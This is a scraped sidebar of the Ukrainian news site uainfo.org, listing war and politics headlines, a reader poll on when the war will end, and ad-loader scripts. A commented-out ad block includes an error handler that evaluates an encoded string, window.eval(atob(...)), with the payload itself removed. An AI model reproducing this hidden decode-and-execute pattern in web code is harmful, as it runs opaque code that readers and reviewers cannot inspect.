            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/11/07/boi-za-pokrovsk-okupanti-namagayutsya-prorvati-ukrainsku-oboronu-malimi-shturmovimi-grupami.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/11/07/boi-za-pokrovsk-okupanti-namagayutsya-prorvati-ukrainsku-oboronu-malimi-shturmovimi-grupami.html" target="_blank" style="color:#333;">Бої за Покровськ: окупанти намагаються прорвати українську оборону малими штурмовими групами</a></h3>
                        <p class="meta">07.11.2025 10:06</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/11/05/novini-putinomiki-cb-peredbachiv-rosii-naygirshe-z-1990-h-padinnya-ekonomiki.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/11/05/novini-putinomiki-cb-peredbachiv-rosii-naygirshe-z-1990-h-padinnya-ekonomiki.html" target="_blank" style="color:#333;">Новини путіноміки: ЦБ передбачив Росії найгірше з 1990-х падіння економіки</a></h3>
                        <p class="meta">05.11.2025 10:00</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/11/02/rosiyani-planuyut-provesti-u-pokrovsku-dvi-operacii-pid-chuzhim-praporom.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/11/02/rosiyani-planuyut-provesti-u-pokrovsku-dvi-operacii-pid-chuzhim-praporom.html" target="_blank" style="color:#333;">Росіяни планують провести у Покровську дві операції “під чужим прапором”</a></h3>
                        <p class="meta">02.11.2025 13:10</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1762545482--v-nogo-nema-problem-yak-v-inshih-krayin-tramp-rozhvaliv.html">«В нього нема проблем, як в інших країн». Трамп розхвалив Орбана і поставив його за приклад Європі (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1762545482--v-nogo-nema-problem-yak-v-inshih-krayin-tramp-rozhvaliv.html">08.11.2025, 08:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1762545482-prezident-keniyi-poprosiv-zelenskogo-dopomogti-zvilniti.html">Президент Кенії попросив Зеленського допомогти звільнити завербованих Росією громадян його країни (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1762545482-prezident-keniyi-poprosiv-zelenskogo-dopomogti-zvilniti.html">08.11.2025, 07:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kultura/1762529342-zaborona-serialu-gra-prestoliv-v-chomu-tut-pogani-novini.html">Заборона серіалу Гра престолів. В чому тут погані новини (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kultura/1762529342-zaborona-serialu-gra-prestoliv-v-chomu-tut-pogani-novini.html">08.11.2025, 07:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1762370941-svizhe-doslidzhennya-yakiy-riven-stresu-v-ukrayinskih-ditey.html">Свіже дослідження. Який рівень стресу в українських дітей (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1762370941-svizhe-doslidzhennya-yakiy-riven-stresu-v-ukrayinskih-ditey.html">08.11.2025, 06:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1762370941-tihiy-vorog-spini-nepravilno-pidibrane-vzuttya-mozhe-pogirshuvati.html">Тихий ворог спини. Неправильно підібране взуття може погіршувати стан хребта, попереджає французький експерт (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1762370941-tihiy-vorog-spini-nepravilno-pidibrane-vzuttya-mozhe-pogirshuvati.html">08.11.2025, 06:01</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1762433274-bitva-za-pokrovsk-ukrayina-povinna-vibrati-mizh-zberezhennyam.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/8/_8__25_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1762433274-bitva-za-pokrovsk-ukrayina-povinna-vibrati-mizh-zberezhennyam.html">Битва за Покровськ: Україна повинна вибрати між збереженням території та порятунком своїх військових, – WP</a></h3>
                        <p class="meta">06.11.2025 15:29</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1761309854-mirna-ugoda-dlya-ukrayini-povinna-mistiti-tri-garantiyi-.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/1/_/1___26165_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1761309854-mirna-ugoda-dlya-ukrayini-povinna-mistiti-tri-garantiyi-.html">Мирна угода для України повинна містити три гарантії, – Bloomberg</a></h3>
                        <p class="meta">24.10.2025 18:01</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1761302579-putin-robit-stavku-na-proval-evropi-the-hill.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/1/6/16__59_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1761302579-putin-robit-stavku-na-proval-evropi-the-hill.html">Путін робить ставку на провал Європи, – The Hill</a></h3>
                        <p class="meta">24.10.2025 17:00</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762498081-rf-atakuvala-ukrayinu-bezpilotnikami-e-postrazhdali-u-dnipri-.html">РФ атакувала Україну безпілотниками: є постраждалі у Дніпрі, в Чугуєві пошкоджено цивільне підприємство та навчальний заклад. ФОТО</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1762498081-rf-atakuvala-ukrayinu-bezpilotnikami-e-postrazhdali-u-dnipri-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762499316--mi-silno-prosunulisya-tramp-zayaviv-pro-progres-u-pitanni.html">"Ми сильно просунулися": Трамп заявив про прогрес у питанні закінчення війни РФ проти України</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1762499316--mi-silno-prosunulisya-tramp-zayaviv-pro-progres-u-pitanni.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762500093--ne-slid-obrazhatisya-na-svoe-vidobrazhennya-v-dzerkali-sibiga.html">"Не слід ображатися на своє відображення в дзеркалі": Сибіга відреагував на звинувачення України у перешкоджанні вступу Грузії в ЄС</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1762500093--ne-slid-obrazhatisya-na-svoe-vidobrazhennya-v-dzerkali-sibiga.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762501180-viyska-rf-nakopichuyut-sili-ta-zakriplyuyutsya-u-pokrovsku-.html">Війська РФ накопичують сили та закріплюються у Покровську, – ISW</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1762501180-viyska-rf-nakopichuyut-sili-ta-zakriplyuyutsya-u-pokrovsku-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762501454-orban-u-ssha-perekonuvatime-trampa-zustritis-z-putinim-.html">Орбан у США переконуватиме Трампа зустрітись з Путіним, – The Guardian</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1762501454-orban-u-ssha-perekonuvatime-trampa-zustritis-z-putinim-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1759933675-vlasniki-zruynovanogo-viynoyu-mayna-otrimayut-zemlyu-bezkoshtovno-.html">Власники зруйнованого війною майна отримають землю безкоштовно: ВР ухвалила закон</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1759933675-vlasniki-zruynovanogo-viynoyu-mayna-otrimayut-zemlyu-bezkoshtovno-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1760288903-rosiya-povinna-bude-zaplatiti-za-vidmovu-vid-peregovoriv-.html">Росія повинна буде заплатити за відмову від переговорів, - Макрон</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1760288903-rosiya-povinna-bude-zaplatiti-za-vidmovu-vid-peregovoriv-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1760546775-u-ternopoli-proyshli-masovi-zatrimannya-viyskovih-yaki-zaymalisya.html">У Тернополі пройшли масові затримання військових, які займалися рекетом</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1760546775-u-ternopoli-proyshli-masovi-zatrimannya-viyskovih-yaki-zaymalisya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1760887679-tramp-nazvav-prezidenta-kolumbiyi-liderom-narkotorgivli-.html">Трамп назвав президента Колумбії "лідером наркоторгівлі"</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1760887679-tramp-nazvav-prezidenta-kolumbiyi-liderom-narkotorgivli-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1761150221-rezhisera-andriya-bilousa-zalishili-pid-vartoyu-na-dva-misyatsi.html">Режисера Андрія Білоуса залишили під вартою на два місяці</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1761150221-rezhisera-andriya-bilousa-zalishili-pid-vartoyu-na-dva-misyatsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762520416-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-7-listopada-.html">Підбірка блогожаб та фотоприколів від UAINFO за 7 листопада </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">2804</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762521104--mav-vzhe-pochati-pratsyuvati-nimetskiy-oboronniy-gigant-vidklav.html">"Мав вже почати працювати": німецький оборонний гігант відклав запуск заводу в Україні</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">547</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762522958-ukrayinski-prikordonniki-vruchili-podarunok-andzhelini.html">Українські прикордонники вручили подарунок Анджеліні Джолі. ФОТО </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">482</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762527818-rozkrito-taemnitsyu-naybilshoyi-pam-yatki-maya.html">Розкрито таємницю найбільшої пам’ятки мая</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">477</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762522860-kitayskiy-flot-otrimav-naypotuzhnishiy-avianosets-u-svoyiy.html">Китайський флот отримав найпотужніший авіаносець у своїй історії. ВІДЕО</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">425</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1760877009-pograbuvannya-luvru-odnu-z-ukradenih-koshtovnostey-znayshli.html">Пограбування Лувру: одну з украдених коштовностей знайшли</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">32749</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1760037931--budut-visnovki-zelenskiy-prigroziv-kerivnikam-oblastey.html">"Будуть висновки". Зеленський пригрозив керівникам областей звільненням</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">21006</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762257648-z-11-12-listopada-v-bilshosti-oblastey-ukrayini-ochikuetsya.html">З 11-12 листопада в більшості областей України очікується серйозне похолодання! – синоптик </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">20206</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1761367450-reparatsiyniy-kredit-fitso-zayaviv-shcho-v-es-vtomilisya-finansuvati.html">Репараційний кредит: Фіцо заявив, що в ЄС втомилися фінансувати Україну</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">14373</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1760289302-hotiv-nakopati-cherv-yakiv-a-znayshov-skarb-cholovik-vipadkovo.html">Хотів накопати черв’яків, а знайшов скарб: чоловік випадково натрапив на 20 тисяч середньовічних монет</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">13611</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599656</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">565998</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">447981</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411323</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398044</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1762522958-ukrayinski-prikordonniki-vruchili-podarunok-andzhelini.html">
